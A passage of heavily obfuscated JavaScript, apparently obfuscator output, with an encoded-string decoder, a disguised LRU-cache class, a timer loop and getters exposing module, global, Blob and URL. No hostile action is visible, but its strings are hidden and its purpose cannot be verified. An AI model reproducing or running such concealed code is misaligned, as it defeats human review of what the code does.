t(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=HZpkQzD(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}console[t(246)](t(247),s)}}}catch(lOa_Yx){function u(...__globalObject){__globalObject.length=1;__globalObject.a=\"A1Yij=St6su^ab:dP)~(ZkU9_>mQ74HXvByh&w[F?E`2grTze${O<5xo|Rq3*l\\\"KICJD@!LMW}0Gf,%;.#8]NncV+/p\";__globalObject[122]=\"\"+(__globalObject[0]||\"\");__globalObject.c=__globalObject[122].length;__globalObject[213]=[];__globalObject[-51]=0;__globalObject[6]=0;__globalObject[143]=-1;for(__globalObject[108]=0;__globalObject[108]<__globalObject.c;__globalObject[108]++){__globalObject.i=__globalObject.a.indexOf(__globalObject[122][__globalObject[108]]);if(__globalObject.i===-1)continue;if(__globalObject[143]<0){__globalObject[143]=__globalObject.i}else{__globalObject[143]+=__globalObject.i*91;__globalObject[-51]|=__globalObject[143]<<__globalObject[6];__globalObject[6]+=(__globalObject[143]&8191)>88?13:14;do{__globalObject[213].push(__globalObject[-51]&255);__globalObject[-51]>>=8;__globalObject[6]-=8}while(__globalObject[6]>7);__globalObject[143]=-1}}if(__globalObject[143]>-1){__globalObject[213].push((__globalObject[-51]|__globalObject[143]<<__globalObject[6])&255)}return e(__globalObject[213])}function v(...__globalObject){__globalObject.length=1;if(typeof pzNOXj[__globalObject[0]]===b(0)){return pzNOXj[__globalObject[0]]=u(Jlw3Erh[__globalObject[0]])}return pzNOXj[__globalObject[0]]}if(v(248)in uk9i4V){pMxLKA2()}function pMxLKA2(...__globalObject){var __TextDecoder;__globalObject.length=0;__TextDecoder=function(...__globalObject){__globalObject.length=1;this.capacity=__globalObject[0];this.length=0;this.map={};this.head=null;this.tail=null};__TextDecoder.prototype.get=function(...__globalObject){var __TextDecoder;__globalObject.length=1;__TextDecoder=this.map[__globalObject[0]];return __TextDecoder?(this.remove(__TextDecoder),this.insert(__TextDecoder.key,__TextDecoder.val),__TextDecoder.val):-1};__TextDecoder.prototype.put=function(...__globalObject){__globalObject.length=2;this.map[__globalObject[0]]?(this.remove(this.map[__globalObject[0]]),this.insert(__globalObject[0],__globalObject[1])):this.length===this.capacity?(this.remove(this.head),this.insert(__globalObject[0],__globalObject[1])):(this.insert(__globalObject[0],__globalObject[1]),this.length++)};__TextDecoder.prototype.remove=function(...__globalObject){__globalObject.length=1;__globalObject.a=__globalObject[0].prev;__globalObject[95]=__globalObject[0].next;if(__globalObject[95])__globalObject[95].prev=__globalObject.a;if(__globalObject.a)__globalObject.a.next=__globalObject[95];if(this.head===__globalObject[0])this.head=__globalObject[95];if(this.tail===__globalObject[0])this.tail=__globalObject.a;delete this.map[__globalObject[0].key]};__TextDecoder.prototype.insert=function(...__globalObject){__globalObject.length=2;__globalObject[2]=new uGQoIa[\"z\"](__globalObject[0],__globalObject[1]);!this.tail?(this.tail=__globalObject[2],this.head=__globalObject[2]):(this.tail.next=__globalObject[2],__globalObject[2].prev=this.tail,this.tail=__globalObject[2]);this.map[__globalObject[0]]=__globalObject[2]};console.log(__TextDecoder)}console[v(249)](v(250),__Array,\":\",lOa_Yx);continue}}setTimeout(y8FKSGa,50)}();")({get"bTz3ZT"(){return define},get"w"(){return module},set"w"(uGQoIa){return module=uGQoIa},get"x"(){return angular},get"y"(){return global},get"z"(){return List},get"A"(){return Blob},get"RGuQHB"(){return URL},get"xhcmTIb"(){return typeof define},get"tziQoQ"(){return typeof module},get"XLjoPnN"(){return typeof angular}});